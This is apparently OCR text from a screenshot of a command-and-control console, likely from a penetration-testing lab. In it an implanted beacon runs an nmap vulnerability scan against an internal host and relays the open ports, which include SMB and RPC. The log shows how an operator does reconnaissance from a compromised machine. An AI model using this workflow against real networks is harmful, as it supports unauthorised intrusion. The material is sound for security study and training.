 Event Log X Listeners X Beacon 192.168.121.137@3900 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
beacon> shell nmap --script=vuln 192.168.52.141
[*] Tasked beacon to run: nmap --script=vuln 192.168.52.141
[+] host called home, sent: 80 bytes
[+] received output:
Starting Nmap 7.80 ( https://nmap.org ) at 2022-05-26 13:14 ?D1ú±ê×?ê±??
[+] received output:
Nmap scan report for 192.168.52.141
Host is up (0.013s latency).
Not shown: 987 closed ports
PORT STATE SERVICE
21/tcp open ftp
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
135/tcp open msrpc
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
139/tcp open netbios-ssn
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
445/tcp open microsoft-ds
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
777/tcp open multiling-http